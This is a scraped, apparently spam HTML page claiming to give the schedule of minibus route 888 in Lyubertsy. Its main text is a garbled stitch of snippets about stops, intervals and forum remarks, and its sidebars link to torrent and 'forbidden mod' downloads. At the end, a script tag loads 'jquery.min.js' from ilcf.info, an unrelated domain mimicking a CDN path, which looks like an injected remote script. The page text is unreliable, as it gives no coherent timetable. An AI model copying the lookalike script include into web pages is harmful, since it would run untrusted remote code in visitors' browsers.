

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-raspisanie-marshrutki-888-lyubercy.html
body_size: 2836
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание маршрутки 888 люберцы - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание маршрутки 888 люберцы</h2>
                            </header>
                            <p>Rating: 1,1 - 17 votes - Price range: 25 руб.Схема движения с 21 остановкой на карте, расписание, отзывы и цена билета для маршрутного такси 888 в Люберцах. Люберцы. Вид и номер маршрута: Маршрутка 888к. Пригородный маршрут: Люберцы - Москва  Время работы: Расписание или интервал движения. Маршрут следования, интервалы и время работы маршрутки №888 Улица Люберка - Метро "Выхино" в Москва. Обновленное расписание в 2019 году. Актуальное расписание движения маршрутного такси №888 в Люберцах с указанием остановок в пути. На сервисе Яндекс.Расписания можно построить маршруты по всему миру с использованием  и аэропортов по России и в странах СНГ, а также купить билет на самолёт, поезд или автобус.  Люберцы (Таможенная академия). На странице представлены полные сведения о маршруте маршрутки номер 888К - Метро Выхино - Микрорайон Красная Горка. Список районов и улиц. Люберцы  · Маршрут №888 метро Выхино (север) — магазин Турист / Таможенная академия. 
Форум города Люберцы и Люберецкого района. Маршрутки 888/501.  Добавьте свое мнение и Вас. маршрутка 888К - обзор расписания на следующую неделю: Начинает работать в 00:00 и заканчивает в 23:15. Дни работы на этой неделе: Маршрут №888,  Я понимаю что на выхино много народу и почти все маршрутки там,но ждать. Маршрут автобуса 888 на карте  Расписание или интервал движения: по будням: 6 - 15 мин. Страница общественного транспорта Люберец с маршрутами и схемами движения. Маршрут маршрутное такси 888 в Люберцы - 14 остановок, расписание. Актуальное расписание автобусов Люберцы. Расписания маршрутов городских, пригородных и междугородних автобусов города Люберцы на 2019 год. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-advanced-battlegrounds-the-future-of-combat-torrent.html">Advanced battlegrounds the future of combat торрент</a></li>
                                <li><a href="zwtphd-rybinsk-bolshoe-selo-raspisanie-avtobusa.html">Рыбинск большое село расписание автобуса</a></li>
                                <li><a href="zwtphd-skachat-tv-pleer-dlya-windows-7.html">Скачать тв плеер для windows 7</a></li>
                                <li><a href="zwtphd-zapreschennye-mody-9-9-skachat.html">Запрещенные моды 9 9 скачать</a></li>
                                <li><a href="zwtphd-film-chest-skachat-torrent.html">Фильм честь скачать торрент</a></li>
                                <li><a href="zwtphd-raspisanie-prigorodnyh-poezdov-po-stancii-gornostaevka.html">Расписание пригородных поездов по станции горностаевка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-mylnye-puzyri-na-rabochiy-stol-animaciya.html">Мыльные пузыри на рабочий стол анимация</a></li>
                                            <li><a href="zwtphd-elena-zvezdnaya-kak-otomstit-demonu-skachat-torrent.html">Елена звездная как отомстить демону скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-rebekka-kniga.html">Ребекка книга</a></li>
                                            <li><a href="zwtphd-radmin-mirror-driver-v3-zachem-nuzhen.html">Radmin mirror driver v3 зачем нужен</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-igru-futbol-cherez-torrent-na-russkom.html">Скачать игру футбол через торрент на русском</a></li>
                                            <li><a href="zwtphd-luchshie-knigi-po-yava-skript.html">Лучшие книги по ява скрипт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-igry-gr.html">Игры gr</a></li>
                                            <li><a href="zwtphd-konverter-video-besplatno-torrent.html">Конвертер видео бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
